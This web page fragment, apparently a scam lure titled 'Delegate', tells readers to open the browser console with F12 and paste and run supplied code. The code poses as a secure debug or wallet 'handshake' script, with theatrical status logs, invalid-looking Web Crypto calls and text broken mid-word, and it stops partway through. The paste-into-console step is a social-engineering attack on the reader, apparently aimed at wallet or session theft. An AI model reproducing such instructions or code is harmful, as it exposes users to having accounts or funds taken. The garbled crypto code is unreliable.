
metadata
Delegate
INSTRUCTION:
Press
F12
(Console), click
COPY
not
button below, then
PASTE
and press
ENTER
.
found
// [SECURE_DEBUG] SessionID: acisyu6re2d

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_sy
nc, "color:#3b82f6;font-weight:bold;");

console.info("Target: Delegate not found (Has
h: 0xc8f4cc01)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKe
y({name:"PBKDF2",hash:"SHA-384"},true,["encry
pt"]);

  const secret = await crypto.subtle.deriveKe
y({name:"AES-GCM",salt:new Uint8Array(23)}, s
eed, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);

  console.log("%c[VALIDATING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");
